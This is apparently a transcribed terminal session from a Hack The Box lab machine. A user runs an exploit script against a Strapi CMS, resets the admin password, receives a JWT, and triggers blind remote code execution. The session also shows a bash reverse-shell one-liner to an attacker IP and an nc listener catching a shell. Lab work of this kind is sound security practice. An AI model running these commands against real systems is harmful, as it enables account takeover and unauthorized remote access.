 agent47@debian:$ python3 50239.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMyODYyNzM5LCJleH
iOjE2MzU0NTQ3Mzl9.wiO4nfwPo5wuGDQqxAlI4d5clBQr4GDxsLG_0ZyIAvw
$> /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.31/80 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
listening on [any] 80 ...
connect to [10.10.14.31] from horizontall.htb [10.10.11.105] 42460
GET / HTTP/1.1
Host: 10.10.14.31
User-Agent: curl/7.58.0
Accept: */*
^C
agent47@debian:$ nc -lvp 80
Can't grab 0.0.0.0:80 with bind : Permission denied
agent47@debian:$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.31] from horizontall.htb [10.10.11.105] 42488
bash: cannot set terminal process group (1792): Inappropriate ioctl
for device
bash: no job control in this shell
strapi@horizontall:~/myapi$
agent47@debian:$ pwd
/home/agent47/HTB/machines/Horizontall
agent47@debian:$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.31  netmask 255.255.254.0  destination 10.10
14.31
inet6 dead:beef:2::101d  prefixlen 64  scopeid 0x0<global>
inet6 fe80::c797:66ba:42cd:9088  prefixlen 64  scopeid 0x2
<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  tx
ueuelen 100  (UNSPEC)
RX packets 332207  bytes 23242353 (22.1 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 331903  bytes 16901757 (16.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
agent47@debian:$
[HTB] 0:python3* 1:python3-Z
"screen-256color" 21:45 28-Sep-2